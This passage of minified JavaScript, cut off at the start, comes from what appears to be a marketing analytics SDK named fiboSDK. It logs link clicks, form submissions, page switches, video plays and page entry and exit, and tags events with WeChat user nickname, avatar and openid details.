Error("额外的相关数据长度超出限制")}catch(a){i=!1}}n=n||"NULL",e=e.toString(),t=t.toString(),n={btname:e.replace(/[#&]/g,"_"),remark:t.replace(/[#&]/g,"_"),type:n};try{var o,a=window.event,s=a&&(a.target||a.srcElement);s&&"A"===s.tagName&&/^http/.test(s.href)?(o=s.href,a.preventDefault?a.preventDefault():a.returnValue=!1,D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])]).then(function(){location.href=o},function(){location.href=o})):D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])])}catch(e){}},opState:function(t,e){var n=t&&t.operation||void 0,r=t&&t.ownerOpenid||void 0,t=!1;if(e&&W.isNotEmptyObj(e)){t=!0;try{if(800<JSON.stringify(e).length)throw new Error("额外的相关数据长度超出限制")}catch(e){t=!1}}return W.pushEvent("opState",[{t:"opState",v:W.addCommonEventAttribute({operation:n,ownerOpenid:r},t?e:void 0),uuid:W.generateUUID()}])},saveFormInfo:function(e,t,n){var r,i,o;if(void 0===t&&(t="1"),n=void 0===n?"formInfo":n,e.data)return"{}"!==JSON.stringify(de)&&(e.headImgUrl=de.headimgurl,e.nickname=de.nickname),r={formInfo:e},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),void D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]);W.isNotEmptyObj(e)&&(t={data:e,version:t},"{}"!==JSON.stringify(de)&&(t.headImgUrl=de.headimgurl,t.nickname=de.nickname),r={formInfo:t},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]))},saveFormInfoForRabbit:function(e,t){void 0===t&&(t="1");var n=e.formInfo,r=e.formId;delete e.formId,!n.data&&W.isNotEmptyObj(n)&&(e.formInfo={data:n,version:t,formid:r},i={},window.hasOwnProperty("pageData")&&window.pageData.hasOwnProperty("wechatUserData")&&window.pageData.wechatUserData&&(r=window.pageData.wechatUserData,i.headImgUrl=r.headimgurl,i.nickname=r.nickname),i=i,"{}"!==JSON.stringify(i)&&(e.formInfo.headImgUrl=i.headImgUrl,e.formInfo.nickname=i.nickname));var i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),i=Object.assign(e,{logs:i});return W.pushEvent("formInfo",i,null,!0)},switchPage:function(e,t,n){var r,i;isNaN(e)||isNaN(t)||isNaN(n)||e<=0||t<=0||n<=0||n<e||n<t||e==t||(i=(r=(new Date).getTime())-c,c=r,i<0||(g=e,m=t,h=h||n,W.pushEvent("switchpage",[{t:"switchpage",v:W.addCommonEventAttribute({ctp:e,tgp:t,ttp:n,staytm:i}),uuid:W.generateUUID()}])))},pushCustomEvent:function(e,t){var n,r,i,o,a=function(e){return"[object Number]"===Object.prototype.toString.call(e)},s=function(e){return"[object String]"===Object.prototype.toString.call(e)},u=function(e){return"[object Date]"===Object.prototype.toString.call(e)},d=function(e){return"[object Boolean]"===Object.prototype.toString.call(e)};if(c=void 0===(n=t)?"undefined":_typeof(n),(!n||"object"!==c&&"function"!==c)&&1)throw new TypeError("eventArgs must pass a object.");r=t,o={},Object.keys(r).forEach(function(e){var t;i=r[e],(s(t=i)||a(t)||d(t)||u(t))&&(o[e]=i)});var c=W.addCommonEventAttribute(o),t=W.generateUUID();W.pushEvent(e,[{t:e,v:c,uuid:t}])},dealUrl:ve,preShareUrl:ve,exitPage:function(e,t){if(W.isIphone())return!1;t=ge(e,t),W.pushEvent("exit",[{t:"exit",v:W.addCommonEventAttribute(t),uuid:oe}])},getInitOptions:function(){return Object.assign({},ue)},getVariable:function(e){switch(e){case"shareType":return W.urlPara.from;case"ttp":return h;case"staytm":return(new Date).getTime()-f}return null},playVideo:function(e,t,n){t={action:e,playlength:t},n&&(t.finished=n),W.pushEvent("video",[{t:"video",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},tencentAtivity:function(e){var t,n={cnl:W.urlPara.cnl,rp_pfid:A.pfid,rp_appId:A.appid,rp_wx_appId:A.mpid,rp_wx_openId:A.openid,audienceId:A.audid};for(t in e)n[t]=e[t];var r=u().backTencentActivityUrl;return new D(function(t){(new C).post(r,n,"json","application/json",null,function(e){window.location=e,t()},function(e){t(e)})})},getInitReady:function(){return k},enterPage:function(){var n,r,e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Pe||(Pe=!0,O=S=(new Date).getTime(),R=Object.assign({},W.urlPara),n=W.getParaObj(location.search||""),r=W.getParaObj(t.query||{}),Object.keys(n).forEach(function(e){var t=n[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),Object.keys(r).forEach(function(e){var t=r[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),e={rurl:W.urlPara.rurl||document.referrer,url:location.href,lc:parseInt(W.urlPara.lc,10)||0,title:se()},W.pushEvent("enterpage",[{t:"enterpage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),t&&"boolean"==typeof t.independent&&!0===(w=t.independent)&&fe())},leavePage:function(e){if(Pe){if((Pe=!1)===e)return!1;e=e||{},S=Date.now();e={rurl:W.urlPara.rurl||document.referrer,url:location.href,staytm:S-O};W.pushEvent("leavepage",[{t:"leavepage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),R&&(W.urlPara=Object.assign({},R),R=null)}}}}();window.fiboSDK=fiboSDK;